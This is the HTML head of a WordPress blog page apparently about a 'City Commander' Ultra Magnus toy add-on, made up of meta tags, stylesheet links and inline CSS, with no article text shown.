

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bio-hazardous.com/city-commander-ultra-magnus-add-on/
body_size: 82418
content:
<!DOCTYPE html>

<html lang="en-US">

	<head>
	  	<meta charset="UTF-8">
	  	<meta name="viewport" content="width=device-width">
	  	<title>&#8216;City Commander&#8217; Ultra Magnus Add-On &#8211; Ø</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.sweetcaptcha.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ø &raquo; Feed" href="http://bio-hazardous.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ø &raquo; Comments Feed" href="http://bio-hazardous.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://bio-hazardous.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbio-hazardous.com%2Fcity-commander-ultra-magnus-add-on%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://bio-hazardous.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbio-hazardous.com%2Fcity-commander-ultra-magnus-add-on%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='http://bio-hazardous.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sweetcaptcha_Stylesheet-css' href='http://bio-hazardous.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/css/style.css?ver=3.0.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='http://bio-hazardous.com/wp-content/plugins/captcha/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='http://bio-hazardous.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='http://bio-hazardous.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='http://bio-hazardous.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='http://bio-hazardous.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.31' type='text/css' media='all' />
<link rel='stylesheet' id='affiliate-review-font-css' href='//fonts.googleapis.com/css?family=ABeeZee%3Aital%400%3B1%7CAbril+Fatface%7CAcme%7CAlfa+Slab+One%7CAllura%7CAnton%7CArchitects+Daughter%7CArchivo%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CArimo%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CArsenal%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CArvo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CAlegreya+Sans%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C800%3B1%2C900%7CAsap%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CAssistant%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CAveria+Serif+Libre%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CBangers%7CBoogaloo%7CBad+Script%7CBarlow+Condensed%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBitter%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBree+Serif%7CBenchNine%3Awght%40300%3B400%3B700%7CCabin%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCardo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CCourgette%7CCaveat+Brush%7CCherry+Swash%3Awght%40400%3B700%7CCormorant+Garamond%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCrimson+Text%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C600%3B1%2C700%7CCuprum%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCookie%7CComing+Soon%7CCharm%3Awght%40400%3B700%7CChewy%7CDays+One%7CDM+Serif+Display%3Aital%400%3B1%7CDosis%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CEB+Garamond%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7CEconomica%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CExo+2%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFredoka+One%7CFjalla+One%7CFrank+Ruhl+Libre%3Awght%40300%3B400%3B500%3B700%3B900%7CGabriela%7CGloria+Hallelujah%7CGreat+Vibes%7CHandlee%7CHammersmith+One%7CHeebo%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CHind%3Awght%40300%3B400%3B500%3B600%3B700%7CInconsolata%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CIndie+Flower%7CIM+Fell+English+SC%7CJulius+Sans+One%7CJomhuria%7CJosefin+Slab%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CJosefin+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CKanit%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CKaushan+Script%7CKrub%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CLora%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CLibre+Baskerville%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CLiterata%3Aital%2Copsz%2Cwght%400%2C7..72%2C200%3B0%2C7..72%2C300%3B0%2C7..72%2C400%3B0%2C7..72%2C500%3B0%2C7..72%2C600%3B0%2C7..72%2C700%3B0%2C7..72%2C800%3B0%2C7..72%2C900%3B1%2C7..72%2C200%3B1%2C7..72%2C300%3B1%2C7..72%2C400%3B1%2C7..72%2C500%3B1%2C7..72%2C600%3B1%2C7..72%2C700%3B1%2C7..72%2C800%3B1%2C7..72%2C900%7CLobster%7CLobster+Two%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CMerriweather%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CMarck+Script%7CMarcellus%7CMerienda+One%7CMonda%3Awght%40400%3B700%7CMontserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000%7CNoto+Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CNunito+Sans%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COpen+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7COverpass%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COverpass+Mono%3Awght%40300%3B400%3B500%3B600%3B700%7COxygen%3Awght%40300%3B400%3B700%7COswald%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7COrbitron%3Awght%40400%3B500%3B600%3B700%3B800%3B900%7CPatua+One%7CPacifico%7CPadauk%3Awght%40400%3B700%7CPlayball%7CPlayfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPrompt%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPT+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPT+Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPhilosopher%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPermanent+Marker%7CPoiret+One%7CPoppins%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPrata%7CQuicksand%3Awght%40300%3B400%3B500%3B600%3B700%7CQuattrocento+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CRaleway%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRubik%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%7CRoboto+Condensed%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CRokkitt%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CRopa+Sans%3Aital%400%3B1%7CRusso+One%7CRighteous%7CSaira%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CSatisfy%7CSen%3Awght%40400%3B700%3B800%7CSource+Sans+Pro%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C900%7CShadows+Into+Light+Two%7CShadows+Into+Light%7CSacramento%7CSail%7CShrikhand%7CStaatliches%7CStylish%7CTangerine%3Awght%40400%3B700%7CTitillium+Web%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%7CTrirong%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CUbuntu%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%7CUnica+One%7CVT323%7CVarela+Round%7CVampiro+One%7CVollkorn%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CVolkhov%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CWork+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CYanone+Kaffeesatz%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7CZCOOL+XiaoWei&#038;ver=6.9' type='text/css' media='all' />
